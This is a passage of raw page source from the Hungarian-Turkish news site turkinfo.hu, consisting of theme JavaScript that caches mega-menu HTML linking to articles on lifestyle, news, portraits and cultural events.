rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 